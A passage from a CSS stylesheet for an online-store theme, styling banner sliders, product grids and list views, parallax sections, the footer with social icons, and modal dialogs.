width: 100%;
display: block;
max-height: 540px;
height: auto;
overflow: hidden;
position: relative;
}

.slider-item {
width: 100%;
height: 100%;
position: relative;
overflow: hidden;
}

.sliderImg {
position: relative;
top: 0;
left: 0;
z-index: 1;
}

.banner .sliderInfo {
position: absolute;
width: 100%;
height: 100%;
z-index: 2;
}

.banner .sliderInfo .container {
height: 100%;
dispay: block;
}

.sliderText {
display: block;
-webkit-transform: translateX(-120px);
-moz-transform: translateX(-120px);
-o-transform: translateX(-120px);
-ms-transform: translateX(-120px);
transform: translateX(-120px);
-webkit-transition: opacity .5s linear, -webkit-transform .7s cubic-bezier(.56, .48, 0, .99);
-moz-transition: opacity .5s linear, -moz-transform .7s cubic-bezier(.56, .48, 0, .99);
-o-transition: opacity .5s linear, -o-transform .7s cubic-bezier(.56, .48, 0, .99);
-ms-transition: opacity .5s linear, -ms-transform .7s cubic-bezier(.56, .48, 0, .99);
transition: opacity .5s linear, transform .7s cubic-bezier(.56, .48, 0, .99);
opacity: 0;
filter: alpha(opacity=0); /* IE FIX */
-ms-filter: "alpha(Opacity=0)";
}

.sliderText:nth-child(n) {
filter: none;
}

.slider-item.cycle-slide-active .sliderText {
-webkit-transform: translateX(0);
-moz-transform: translateX(0);
-o-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
opacity: 1;
-ms-filter: none;
filter: none;
}

.transformRight {
display: block;
-webkit-transform: translateX(120px);
-moz-transform: translateX(120px);
-o-transform: translateX(120px);
-ms-transform: translateX(120px);
transform: translateX(120px);
-webkit-transition: opacity .5s linear, -webkit-transform .7s cubic-bezier(.56, .48, 0, .99);
-moz-transition: opacity .5s linear, -moz-transform .7s cubic-bezier(.56, .48, 0, .99);
-o-transition: opacity .5s linear, -o-transform .7s cubic-bezier(.56, .48, 0, .99);
-ms-transition: opacity .5s linear, -ms-transform .7s cubic-bezier(.56, .48, 0, .99);
transition: opacity .5s linear, transform .7s cubic-bezier(.56, .48, 0, .99);
opacity: 0;
filter: alpha(opacity=0); /* IE FIX */
-ms-filter: "alpha(Opacity=0)";
}

.slider-item.cycle-slide-active .transformRight {
-webkit-transform: translateX(0);
-moz-transform: translateX(0);
-o-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
opacity: 1;
-ms-filter: none; /* IE FIX */
filter: none;
}

.transformLeft {
display: block;
-webkit-transform: translateX(-120px);
-moz-transform: translateX(-120px);
-o-transform: translateX(-120px);
-ms-transform: translateX(-120px);
transform: translateX(-120px);
-webkit-transition: opacity .5s linear, -webkit-transform .7s cubic-bezier(.56, .48, 0, .99);
-moz-transition: opacity .5s linear, -moz-transform .7s cubic-bezier(.56, .48, 0, .99);
-o-transition: opacity .5s linear, -o-transform .7s cubic-bezier(.56, .48, 0, .99);
-ms-transition: opacity .5s linear, -ms-transform .7s cubic-bezier(.56, .48, 0, .99);
transition: opacity .5s linear, transform .7s cubic-bezier(.56, .48, 0, .99);
opacity: 0;
filter: alpha(opacity=0); /* IE FIX */
-ms-filter: "alpha(Opacity=0)";
}

.slider-item.cycle-slide-active .transformLeft {
-webkit-transform: translateX(0);
-moz-transform: translateX(0);
-o-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
opacity: 1;
-ms-filter: none;
filter: none;
}

.sliderText .inner {
padding: 20px;
}

.sliderText h1 {
font-size: 36px;
font-weight: lighter;
}

.sliderText.dark h1 {
color: #fff;
text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
}

.slide-link {
color: #fff;
letter-spacing: -0.25px;
font-size: 16px;
}

.sliderText {
margin-top: 15%;
}

.sliderText.dark {
color: #ddd;
}

.slider-item-img1 {
background-size: cover;
}

.slider-item-img2 {
background-size: cover;
}

.slider-item-img3 {
background-size: cover;
}

/***  ------- Slider Style 1 Start ------- ***/

#pager2 {
position: absolute;
bottom: 10px;
z-index: 100;
z-index: 200;
margin: 0 auto;
padding: 0;
text-align: center;
left: 50%;
transform: translateX(-50%);
display: flex;
justify-content: center;
min-width: 100px;
}

#pager2 span {
background: rgba(0, 0, 0, 0) !important;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
border-radius: 50%;
cursor: pointer;
display: inline-block;
height: 16px;
margin: 5px;
text-indent: -9999px;
width: 16px;
margin: 0 auto;
}

#pager2 span.cycle-pager-active {
color: #fff;
}

.sliderControl {
position: absolute;
z-index: 200;
top: 45%;
display: inline-block;
cursor: pointer;
background: #fff;
-webkit-border-radius: 2px;
-moz-border-radius: 2px;
border-radius: 2px;
color: #454545;
padding: 0 5px;
}

.sliderControl {
opacity: 1;
}

.sliderControl:hover:nth-child(n) {
filter: none;
}

.sliderControl:hover {
background: rgb(255, 255, 255);
background: transparent \9;
background: rgba(255, 255, 255, 0.6);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#99ffffff, endColorstr=#99ffffff); /* IE FIX */
zoom: 1;
}

.prevControl {
left: 20px;
-webkit-transform: translateX(-50px);
-moz-transform: translateX(-50px);
-o-transform: translateX(-50px);
-ms-transform: translateX(-50px);
transform: translateX(-50px);
-webkit-transition: opacity .5s linear, -webkit-transform .7s cubic-bezier(.56, .48, 0, .99);
-moz-transition: opacity .5s linear, -moz-transform .7s cubic-bezier(.56, .48, 0, .99);
-o-transition: opacity .5s linear, -o-transform .7s cubic-bezier(.56, .48, 0, .99);
-ms-transition: opacity .5s linear, -ms-transform .7s cubic-bezier(.56, .48, 0, .99);
transition: opacity .5s linear, transform .7s cubic-bezier(.56, .48, 0, .99);
opacity: 0;
filter: alpha(opacity=0);
-ms-filter: "alpha(Opacity=0)";
}

.banner:hover .prevControl {
-webkit-transform: translateX(0);
-moz-transform: translateX(0);
-o-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
opacity: 1;
-ms-filter: none;
filter: none;
}

.nextControl {
right: 20px;
-webkit-transform: translateX(50px);
-moz-transform: translateX(50px);
-o-transform: translateX(50px);
-ms-transform: translateX(50px);
transform: translateX(50px);
-webkit-transition: opacity .5s linear, -webkit-transform .7s cubic-bezier(.56, .48, 0, .99);
-moz-transition: opacity .5s linear, -moz-transform .7s cubic-bezier(.56, .48, 0, .99);
-o-transition: opacity .5s linear, -o-transform .7s cubic-bezier(.56, .48, 0, .99);
-ms-transition: opacity .5s linear, -ms-transform .7s cubic-bezier(.56, .48, 0, .99);
transition: opacity .5s linear, transform .7s cubic-bezier(.56, .48, 0, .99);
opacity: 0;
filter: alpha(opacity=0);
-ms-filter: "alpha(Opacity=0)";
}

.banner:hover .nextControl {
-webkit-transform: translateX(0);
-moz-transform: translateX(0);
-o-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
opacity: 1;
-ms-filter: none;
filter: none;
}

.sliderText.white {
background: rgb(255, 255, 255);
background: transparent \9;
background: rgba(255, 255, 255, 0.8);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#ccffffff, endColorstr=#ccffffff); /* IE FIX */
zoom: 1;
}

.sliderText.white:nth-child(n) {
filter: none;
}

.sliderText.white h1 {
}

.sliderText h3.price {
font-weight: lighter;
font-size: 22px;
}

.sliderTextFull {
color: #ffffff;
top: 50%;
margin: 0 !important;
transform: translateY(-50%);
-webkit-transform: translateY(-50%);
}

.sliderTextFull h3 {
font-size: 24px;
line-height: 32px;
margin-top: 0;
}

.topAnima {
opacity: 0;
}

.cycle-slide-active .topAnima {
opacity: 1;
animation-name: fadeInUp;
-webkit-animation-name: fadeInUp;
animation-duration: 1s;
animation-delay: 0.3s;
visibility: visible !important;
}

.sliderTextFull .opacity0 {
opacity: 0 !important;
}

.cycle-slide-active .sliderTextFull .bottomAnima {
opacity: 1 !important;
animation-name: fadeInDown;
-webkit-animation-name: fadeInDown;
animation-duration: 1s;
animation-delay: 0.4s;
-webkit-animation-duration: 1s;
visibility: visible !important;
}

.sliderTextFull .inner.dark {
display: block;
margin: 0 auto;
padding: 20px 10px;
width: auto;
background: rgb(0, 0, 0);
background: transparent \9;
background: rgba(0, 0, 0, 0.8);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#cc000000, endColorstr=#cc000000); /* IE FIX */
zoom: 1;
}

.sliderTextFull .inner.dark:nth-child(n) {
filter: none;
}

.blankstyle h1 {
display: block;
font-size: 36px;
font-weight: bold;
height: auto;
letter-spacing: -1px;
line-height: 36px;
opacity: 1;
padding: 0;
text-transform: uppercase;
}

.color-white h1, .color-white p, .color-white {
color: #fff;
}

.color-black h1, .color-black p, .color-black {
color: #000;
}

/***  ------- Slider Style 2 Pager ------- ***/

#pager {
position: absolute;
bottom: 0;
z-index: 100;
width: 100%;
z-index: 200;
margin: 0 auto;
padding: 0;
}

#pager a {
color: #fff;
display: block;
text-shadow: 1px 1px 2px rgba(0, 0, 0, 0.4);
float: left;
font-family: DM Sans, Helvetica Neue;
font-size: 15px;
font-weight: normal;
list-style: none outside none;
padding: 10px 0;
text-align: center;
text-transform: uppercase;
text-decoration: none;
width: 33.333334%;
background: rgba(0, 0, 0, 0.5);
}

#pager a.cycle-pager-active {
color: #fff;
}

/*  / Style   2  end*/

/* =============================================================== */
/* HOME PAGE LOOK 2
/* =============================================================== */

.home-intro h2 {
font-size: 20px;
font-weight: 200;
letter-spacing: 2px;
text-align: center;
text-transform: uppercase;
max-width: 90%;
margin-left: auto;
margin-right: auto;
line-height: 24px;
}

.home-intro {
background: #34373b;
color: #fff;
padding: 15px 0 0;
}

.home-intro h2 span {
color: #ff7f00;
}

.sectionCategory {
background: #34373b;
padding: 60px 0;
position: relative;
}

.sectionCategoryIntro {
color: #fff;
max-width: 600px;
margin: 0 auto;
}

.sectionCategory .container {
position: relative;
z-index: 5;
}

.sectionCategoryIntro h1 {
font-family: DM Sans;
font-size: 22px;
font-weight: lighter;
letter-spacing: 2px;
margin-bottom: 0;
padding-bottom: 5px;
text-transform: uppercase;
}

.sectionCategoryIntro p {
color: #ddd;
}

.sectionCategory .subCategoryThumb {
height: 160px !important;
}

/***  -------  Home look 2 || productShowCase section  ------- ***/

.owl-theme .owl-controls .owl-page span {
box-shadow: 0 1px 2px rgba(0, 0, 0, 0.4) inset;
}

.show-case-wrapper {
margin: 0 auto 30px;
float: none;
}

#productShowCase .owl-controls {
margin-top: 0;
}

.product-slide-inner {
margin-top: 12%;
display: block;
max-width: 98%;
}

@media (max-width: 767px) {
.product-slide-inner {
display: block;
max-width: 98%;
margin: 5% auto 0;
text-align: center;
}

#productShowCase .owl-controls {
margin-top: 10px;
}
}

#productShowCase .btn-stroke-dark i {
font-size: 0;
transition: font 0.3s ease;
}

#productShowCase .btn-stroke-dark:hover i {
font-size: inherit;
}

#productShowCase .details-description {
margin-bottom: 15px;
}

.product-slide-left {
text-align: center;
}

.product-slide-img {
display: block;
text-align: center;
}

.product-slide-img img {
display: block;
text-align: center;
margin: 0 auto
}

#productShowCase .product-title {
font-size: 24px;
font-weight: normal;
letter-spacing: 0.25px;
line-height: 36px;
margin-bottom: 0;
}

.ps-nav {
display: block;
font-size: 68px;
height: auto;
position: absolute;
text-align: center;
top: 38%;
width: auto;
text-shadow: 0 1px 0 rgba(0, 0, 0, 0.25);
}

#ps-next {
right: 15px;
}

#ps-prev {
left: 15px;
}

@media (max-width: 767px) {
#ps-next {
right: 15px;
}

#ps-prev {
left: 15px;
}
}

.boxes-title-1 {
background: #ebebeb;
font-family: DM Sans;
font-weight: normal;
letter-spacing: 1px;
margin-bottom: 30px;
padding: 7px 0;
text-align: center;
}

/***  -------  Home look 2 || Featured image section  ------- ***/

.featuredImgLook2 .inner {
border: solid 1px #ddd;
padding: 10px;
margin-bottom: 15px;
}

.featuredImgLook2 .inner:hover {
border: solid 1px #4EC67F;
}

.img-link {
display: block;
overflow: hidden;
}

.img-link img {
width: 100%;
}

.featuredImgLook2 h3 {
color: #454545;
font-weight: 600;
padding: 20px 0;
text-transform: uppercase;
}

.featuredImgLook2 h3 span {
color: #eb5e58;
display: block;
font-size: 14px;
font-weight: lighter;
letter-spacing: 1px;
text-transform: uppercase;
}

.featuredImgLook2 .btn-link {
border-radius: 0;
color: #333;
cursor: pointer;
font-weight: normal;
text-transform: uppercase;
}

.featuredImgLook2 p {
color: #333;
margin-bottom: 20px;
}

@media (max-width: 991px) {
.featuredImgLook2 .col-md-3 {
margin-bottom: 30px;
}
.paymentBox img{width: 100%;}
.paymentBox .captcha img {width:auto;}
}

@media (max-width: 460px) {
.featuredImgLook2 .col-md-3 {
width: 100%;
}
#formEntrega #btnSalvar{float:none !important;}
}

/* ---------- / Home look 2 end /--------*/
.paymentBox .alert.alert-info{
max-width: 695px;
}
/* =============================================================== */
/* HOME PAGE LOOK 3
/* =============================================================== */

#imageShowCase {
display: block;
clear: both;
}

#imageShowCase .product-slide h1 {
text-transform: uppercase;
}

#imageShowCase .product-slide .box-content-overly.box-content-overly-white {
opacity: 1;
}

.featuredImageLook3 .inner {
display: block;
position: relative;
margin-bottom: 30px;
}

.image-show-case-wrapper .ps-nav {
opacity: 0;
transform: scale(1.15);
-moz-transition: all 0.3s ease 0s;
-webkit-transition: all 0.3s ease 0s;
-ms-transition: all 0.3s ease 0s;
-o-transition: all 0.3s ease 0s;
}

.image-show-case-wrapper:hover .ps-nav {
transform: scale(1);
opacity: 1;
-webkit-transform: scale(1);
-moz-transform: scale(1);
-ms-transform: scale(1);
-o-transform: scale(1);
}

.featuredImageLook3 .inner .box-content-overly-white {
right: 0;
text-align: center;
}

.submini {
height: 2px;
max-width: 50px;
margin: 15px auto;
background: #454545;
box-shadow: none;
border: none;
}

.featuredImageLook3 .inner .img-title {
color: white;
display: block;
font-size: 20px;
font-family: DM Sans;
font-weight: normal;
letter-spacing: 3px;
padding: 0 10px;
position: absolute;
text-align: center;
text-shadow: 1px 0px 2px #555;
text-transform: uppercase;
top: 40%;
width: 100%;
z-index: 100;
transition: opacity .2s linear, visibility .2s linear;
}

.featuredImageLook3 .inner:hover .img-title {
visibility: hidden;
opacity: 0;
}

.img-block {
display: block;
overflow: hidden;
}

.featuredImageLook3 .inner .box-text-cell-inner h1 {
font-size: 20px;
}

.featuredImageLook3 .inner:hover .box-content-overly-white {
opacity: 1;
background: rgba(255, 255, 255, 0.8);
visibility: visible;
}

.image-show-case-wrapper .owl-pagination {
margin-top: -40px !important;
position: relative;
text-align: center;
z-index: 50;
margin-bottom: 40px;
}

.product-slide .box-content-overly {
text-align: center;
visibility: visible;
color: #fff;
}

@media (max-width: 650px) {
.featuredImageLook3 .inner .box-text-cell-inner h1 {
font-size: 18px;
margin-bottom: 0;
padding-bottom: 0;
}
.paymentBox .btn-success{
display: block;
float: none !important;
width: 100%;
margin-bottom: 8px;
}
.featuredImageLook3 .inner .box-text-cell-inner p {
margin-bottom: 0;
padding-bottom: 0;
font-size: 14px;
}

hr.submini {
margin-top: 5px;
margin-bottom: 5px;
}

.featuredImageLook3 .inner .img-title {
font-size: 18px;
letter-spacing: 2px;
}
}

@media (max-width: 500px) {
.featuredImageLook3 .box-content-overly {
display: none;
}

.featuredImageLook3 .inner .img-title {
font-size: 16px;
letter-spacing: 1px;
}
}

/* ---------- / Home look 3 end /--------*/

/* =============================================================== */
/* MAIN CONTAINER || TOP CONTAINER START (NEW ARRIVALS)
/* =============================================================== */

.section-block {
margin-bottom: 30px;
}

.section-title {
border-bottom: 2px solid #DDDDDD;
border-top: 2px solid #DDDDDD;
font-size: 22px;
line-height: 24px;
margin: 10px 0 10px;
padding: 0;
}

.section-title span {
color: #454545;
display: inline-block;
padding: 5px 15px 5px 0;
text-transform: uppercase;
width: auto;
}

/***  -------  Style 2  ------- ***/

.style2 .section-title, .section-title.style2 {
font-size: 42px;
font-weight: lighter;
line-height: 44px;
margin: 10px 0 20px;
padding: 0;
position: relative;
border: none;
}

.section-title-style2, .section-title.style2 {
position: relative;
}

.style2 .section-title:after, .section-title-style2:after, .section-title.style2:after, .section-title-style2:after {
background: #DDDDDD;
content: "";
display: block;
height: 1px;
margin-left: 20%;
position: absolute;
top: 28px;
width: 60%;
z-index: 1;
}

.section-title-style2 span, .section-title.style2 span {
background: #FFFFFF;
display: inline-block;
padding: 10px;
position: relative;
width: auto;
z-index: 2;
}

.style2 .section-title span, .section-title.style2 span, {
color: #454545;
display: table;
position: relative;
z-index: 2;
background: #fff;
padding: 5px 15px;
text-align: center;
text-transform: uppercase;
width: auto;
margin: 0 auto;
}

.productslider {
width: 100%;
display: block;
}

/*#productslider .item {
margin: 0 15px 15px;
width: 100% !important;
}*/
.slideprod .item {
/*margin: 0 15px 15px;*/
width: 100% !important;
}

.item {
display: block;
height: auto;
transition: all 0.3s ease 0s;
-moz-transition: all 0.3s ease 0s;
-webkit-transition: all 0.3s ease 0s;
-o-transition: all 0.3s ease 0s;
-ms-transition: all 0.3s ease 0s;
margin-bottom: 15px;
height: 480px;
}

#SimilarProductSlider .item {
height: auto !important;
}

.product {
display: block;
height: auto;
transition: all 0.3s ease 0s;
-moz-transition: all 0.3s ease 0s;
-webkit-transition: all 0.3s ease 0s;
-o-transition: all 0.3s ease 0s;
-ms-transition: all 0.3s ease 0s;
border: 1px solid #DDDDDD;
border-bottom: 1px solid #DDDDDD;
text-align: center;
}



.add-fav {
border: 1px solid;
border-radius: 50%;
height: 30px;
line-height: 31px;
position: absolute;
right: 30px;
text-align: center;
top: 15px;
width: 30px;
z-index: 10;
transform: scale(1.15);
-webkit-transform: scale(1.1);
-moz-transform: scale(1.1);
-ms-transform: scale(1.1);
-o-transform: scale(1.1);
-webkit-transition: opacity .3s linear, -webkit-transform .7s cubic-bezier(.56, .48, 0, .99);
-moz-transition: opacity .3s linear, -moz-transform .7s cubic-bezier(.56, .48, 0, .99);
-o-transition: opacity .3s linear, -o-transform .7s cubic-bezier(.56, .48, 0, .99);
-ms-transition: opacity .3s linear, -ms-transform .7s cubic-bezier(.56, .48, 0, .99);
transition: opacity .3s linear, transform .7s cubic-bezier(.56, .48, 0, .99);
opacity: 0;
filter: alpha(opacity=0);
-ms-filter: "alpha(Opacity=0)";
}

.list-view .product .add-fav {
right: 40px;
top: 8px;
}

.product:hover .add-fav {
opacity: 1;
webkit-transform: scale(1);
-moz-transform: scale(1);
-o-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}

.add-fav i {
webkit-transform: scale(1) rotate(0deg);
-moz-transform: scale(1) rotate(0deg);
-o-transform: scale(1) rotate(0deg);
-ms-transform: scale(1) rotate(0deg);
transform: scale(1) rotate(0deg);
transition: all .3s ease;
}

.add-fav:active i {
webkit-transform: scale(0.85) rotate(0deg);
-moz-transform: scale(0.85) rotate(4deg);
-o-transform: scale(0.85) rotate(0deg);
-ms-transform: scale(0.85) rotate(0deg);
transform: scale(0.85) rotate(4deg);
}

.item.list-view .item h4 {
max-height: none;
}

.item.list-view .grid-description {
display: none;
}

.list-description {
display: none;
}

.item.list-view .list-description {
display: block;
}

.item.list-view {
display: block;
height: auto !important;
width: 100% !important;
overflow: hidden;
width: 100%;
margin-bottom: 20px;
}

.item.list-view .image {
display: block;
float: left;
overflow: hidden;
position: relative;
text-align: center;
min-height: 212px;
max-width: 200px;
transition: all 0.5s ease 0s;
-moz-transition: all 0.5s ease 0s;
-webkit-transition: all 0.5s ease 0s;
-o-transition: all 0.5s ease 0s;
-ms-transition: all 0.5s ease 0s;
padding-right: 20px;
background: #fff;
}

.item.list-view .image a {
display: block;
max-height: 100%;
height: 100%;
max-height: 100% !important;
}

.item.list-view .image img {
max-height: 260px;
width: auto !important;
}

.item.list-view h4 {
height: auto;
margin: 45px 0 5px;
font-size: 24px;
}

.item.list-view h4 a {
font-weight: 600;
}

.item.list-view .description {
text-align: right;
}

.item.list-view .description p {
text-align: right;
max-height: 200px;
min-height: 10px;
}

.item.list-view .price {
font-size: 22px;
text-align: right;
}

.item.list-view .action-control {
text-align: right;
}

.item.list-view .product {
padding-right: 20px;
min-height: 260px;
}

.item:hover .action-control {
border-bottom-color: #fff;
}

.product-box .item {
margin: 0 10px;
}

.product-box .item:hover {
box-shadow: 0 0 25px rgba(0, 0, 0, 0.15);
background: #fff;
}

.image {
display: block;
overflow: hidden;
position: relative;
text-align: center;
width: 100%;
transition: all 0.5s ease 0s;
-moz-transition: all 0.5s ease 0s;
-webkit-transition: all 0.5s ease 0s;
-ms-transition: all 0.5s ease 0s;
-o-transition: all 0.5s ease 0s;
}

.image a {
display: block;
overflow: hidden;
}

.image a img {
transition: all 0.5s ease 0s;
-moz-transition: all 0.5s ease 0s;
-webkit-transition: all 0.5s ease 0s;
-ms-transition: all 0.5s ease 0s;
-o-transition: all 0.5s ease 0s;
max-height: 240px;
margin: 0 auto;
}

.product:hover .image a img {
transform: scale(1.15) rotate(-1.5deg);
-webkit-transform: scale(1.1) rotate(-1.5deg);
-moz-transform: scale(1.1) rotate(-1.5deg);
-ms-transform: scale(1.1) rotate(-1.5deg);
-o-transform: scale(1.1) rotate(-1.5deg);
}

.promotion {
position: absolute;
z-index: 10;
bottom: 20px;
left: 0;
height: 24px;
width: auto;
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
-o-border-radius: 4px;
-ms-border-radius: 4px;
border-radius: 4px;
}

.description {
margin: 0 auto;
min-height: 103px;
max-width: 235px;
}
.item .product p.preco{
min-height: 47px;
display: block;
}
.list-view .description {
margin: 0 auto;
min-height: auto;
max-width: 100%;
}

.promotion {
line-height: 18px;
}

.new-product {
color: #FFFFFF;
display: inline-block;
float: left;
font-family: DM Sans, Helvetica Neue, Helvetica, Arial, sans-serif;
font-size: 16px;
font-weight: lighter;
height: 100%;
padding: 3px 10px;
}

.discount {
background: #d3261f; /* old browser */
border-radius: 0 4px 4px 0;
color: #fff;
display: inline-block;
float: left;
font-family: DM Sans, Helvetica Neue, Helvetica, Arial, sans-serif;
font-size: 16px;
font-weight: lighter;
height: 100%;
padding: 3px 5px;
}

.item h3 {
margin: 0;
min-height: 54px;
max-height: 54px;
overflow: hidden;
display: block;
line-height: 18px;
margin: 25px 0 0;
padding: 0;
}

.item h3 a {
font-weight: 700;
color: #3a3a3a;
text-decoration: none;
font-size: 16px;
line-height: 13px;
}

.description p {
color: #333;
font-size: 14px;
min-height: 35px;
max-height: 35px;
overflow: hidden;
line-height: 18px;
display: block;
}

.price {
font-size: 18px;
/*font-weight: bold;*/
color: #454545;
min-height: 68px;
}

.product > .price {
padding: 0 3px;
font-size: 14px;
max-height: 68px;
min-height: 68px;
overflow: hidden;
display: block;
}

.product .price span {
font-weight: bold;
font-size:18px;
}

.action-control {
border: 0;
display: block;
height: auto;
padding: 8px    ;
width: 100%;
}

.action-control a {
cursor: pointer;
display: flex;
justify-content: center;
align-items: center;
gap: 6px;
}
.navbar-right.iconscart .dropdown.open{
position: relative;
}
.navbar-right.iconscart .dropdown.open .dropdown-menu {
top: 91%;
}
.cart a {
font-size: 20px;
color: #454545;
margin: 0 0;
display: inline-block;
transition: all 0.3s ease-out 0s;
-webkit-transition: all 0.3s ease-out 0s;
-moz-transition: all 0.13s ease-out 0s;
-ms-transition: all 0.3s ease-out 0s;
-o-transition: all 0.3s ease-out 0s;
}
.iconscart a{
justify-content: start !important;
}
.load-more-block {
padding-bottom: 30px;
position: relative;
}

.load-more-block .btn-thin {
background: #fff;
z-index: 2;
position: relative;
box-shadow: -4px 0 0 #FFFFFF, 4px 0 0 #FFFFFF;
-webkit-box-shadow: -4px 0 0 #FFFFFF, 4px 0 0 #FFFFFF;
-moz-box-shadow: -4px 0 0 #FFFFFF, 4px 0 0 #FFFFFF;
-o-box-shadow: -4px 0 0 #FFFFFF, 4px 0 0 #FFFFFF;
}

.load-more-block:after {
background: none repeat scroll 0 0 #DDDDDD;
content: "";
display: block;
height: 1px;
margin-left: 30%;
position: absolute;
top: 18px;
width: 40%;
z-index: 1;
}

.featureImg a {
display: block;
overflow: hidden;
}

.featureImg a img {
transition: all 0.4s ease 0s;
-webkit-transition: all 0.4s ease 0s;
-moz-transition: all 0.4s ease 0s;
-o-transition: all 0.4s ease 0s;
-ms-transition: all 0.4s ease 0s;
}

.featureImg a img:hover {
transform: scale(1.1) rotate(-1.1deg);
-webkit-transform: scale(1.1) rotate(-1.1deg);
-moz-transform: scale(1.1) rotate(-1.1deg);
-ms-transform: scale(1.1) rotate(-1.1deg);
-o-transform: scale(1.1) rotate(-1.1deg);
}

/* =============================================================== */
/* PARALLAX CONTENT 1
/* =============================================================== */
.parallax-section {
width: 100%;
display: block;
clear: both;
height: auto;
position: relative;
}

.parallax-image-1 {
background: url(/layouts/site/bootstrap3loja/assets/css/../../images/parallax/parallax.jpg);
background-size: cover;
-webkit-background-size: cover;
-moz-background-size: cover;
-o-background-size: cover;
background-size: cover;
}

.parallax-image-1.ismobile, .parallax-image-2.ismobile, .parallax-image-aboutus.ismobile, .parallax-section.ismobile {
background-attachment: scroll !important;
}

.parallax-image-1.isios, .parallax-image-2.isios, .parallax-image-aboutus.isios, .parallax-section.isios, .blog-intro.isios {
background-size: cover !important;
background-attachment: scroll !important;
background-position: center center;
background-repeat: no-repeat;
}

.parallax-image-1.isandroid, .parallax-image-2.isandroid, .parallax-image-aboutus.isandroid, .parallax-section.isandroid {
background-size: cover !important;
background-attachment: scroll !important;
background-position: center center;
}

.parallax-image-1.isios {
background-color: #734e48;
background-repeat: no-repeat;
}

.parallax-image-2.isios {
background-size: auto 100% !important;
}

.parallaxPrce {
font-size: 64px;
color: #fff;
font-weight: lighter;
margin-bottom: 10px;
}

.parallax-content h2 {
color: #ffffff;
display: inline-block;
font-size: 30px;
font-weight: 700;
line-height: 32px;
margin: 0 auto;
max-width: 900px;
padding: 5px 10px;
text-align: center;
}

.parallax-content h3 {
color: #DDDDDD;
display: inline-block;
font-size: 20px;
font-weight: lighter;
margin-bottom: 20px;
max-width: 900px;
padding: 0 10px;
text-align: center;
}

.btn-discover {
background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
border: 1px solid rgba(255, 255, 255, 0.7);
border-radius: 3px;
color: #ffffff;
font-size: 16px;
font-weight: 700;
letter-spacing: 1px;
padding: 14px 60px;
text-decoration: none;
transition: all .3s ease;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
}

.btn-discover:hover {
color: #fff;
border-color: rgba(255, 255, 255, 0.7);
}

.btn-discover:hover {
}

.bannermarcas .section-title{
display: flex;
justify-content: space-between;
align-items: center;
border: 0;
gap: 12px;
}
.bannermarcas .section-title a{
font-size: 14px;
display: flex;
justify-content: space-between;
color: var(--color-loja);
gap: 8px;
}
.bannermarcas .section-title a svg{
width: 18px;
height: auto;
}
.bannermarcas .section-title a svg path{
stroke:var(--color-loja);
}
.parallax-content {
text-align: center;
padding: 100px 0;
}

.brand-carousel li {
display: block;
width: 100%;
max-width: 150px;
text-align: center;
margin: 0 auto;
}
.brand-carousel li a{
display: block;
margin: 0 auto;
text-align: center;
}
.brand-carousel li img {
max-width: 100%;
width: 100%;
}

.carousel-nav {
font-size: 26px;
margin-left: 10px;
padding-bottom: 3px;
padding-top: 3px;
}

/***  -------  Parallax section 2  ------- ***/

.parallax-image-2 {
background: url(/layouts/site/bootstrap3loja/assets/css/../../images/parallax/people-collage.jpg) fixed;
}

.parallax-section-overley {
height: 100%;
background: rgba(0, 0, 0, 0.15);
text-shadow: 0 1px 1px rgba(0, 0, 0, 0.33);
}

h1.xlarge {
color: #FFFFFF;
font-size: 44px;
font-weight: 800;
padding-bottom: 0;
line-height: normal;
text-transform: uppercase;
}

h1.x2large {
color: #FFFFFF;
font-size: 56px;
line-height: normal;
font-weight: 800;
padding-bottom: 0;
text-transform: uppercase;
}

h5.parallaxSubtitle {
font-size: 20px;
font-weight: 200;
color: #fff;
}
h5.parallaxSubtitle a{color:#ddd;}
h5.parallaxSubtitle .breadcrumb{background: none;border:none;}

/* =============================================================== */
/*  FOOTER
/* =============================================================== */

.gap {
height: 40px;
width: 100%;
clear: both;
display: block;
}
footer{position: relative;}
.footer {
background: #f2f2f2;
height: auto;
padding-bottom: 30px;
position: relative;
width: 100%;
border-bottom: 1px solid #ddd;
border-top: 1px solid #DDDDDD;
}

.footer p {
margin: 0;
}

.footer img {
max-width: 100%;
}

.footer h3 {
border-bottom: 1px solid #DDDDDD;
font-size: 18px;
font-weight: 700;
line-height: 27px;
padding: 40px 0 15px;
text-transform: uppercase;
color: #3a3a3a;
}

.footer ul {
font-size: 13px;
list-style-type: none;
margin-left: 0;
padding-left: 0;
margin-top: 20px;
color: #414141;
}

.footer ul li a {
padding: 0 0 5px 0;
display: block;
}

.footer a {
color: #414141
}
.icones-sociais {
display: flex;
flex-wrap: wrap;
gap: 12px;
}
.icones-sociais a{
border: 1px solid var(--color-loja);
display: flex;
width: 40px;
height: 40px;
border-radius: 50px;
justify-content: center;
align-items: center;
}
.icones-sociais a svg{
width: 25px;
height: 25px;
}
.icones-sociais a svg path{
fill: var(--color-loja);
}
.icones-sociais a:hover{
opacity: .5;
}
@media (max-width:650px){
.icones-sociais{
justify-content: center;
}
.titlesocial{
text-align: center;
}
}

.supportLi h4 {
font-size: 20px;
font-weight: lighter;
line-height: normal;
margin-bottom: 0 !important;
padding-bottom: 0;
}

.supportLi h4 a {
color: #454545;
}
.modal-ads button.close{
border: 0;
font-size: 55px;
position: absolute;
top: 5px;
right: 5px;
background: #00000078;
z-index: 9;
border-radius: 50px;
width: 40px;
height: 40px;
line-height: 0;
text-shadow: none;
color: #FFF;
opacity: 1;
padding-bottom: 5px;
}
.modal{
/* position: fixed;
top: 0;
left: 0;
width: 100%;
height: 100%;
background: rgba(0, 0, 0, 0.7);
display: flex;
align-items: center;
justify-content: center; */
background: rgba(0, 0, 0, 0.7);
z-index: 9999 !important;
}
.modal .modal-dialog{
position: initial !important;
background-color: #fff;
padding: 0;
border-radius: 8px;
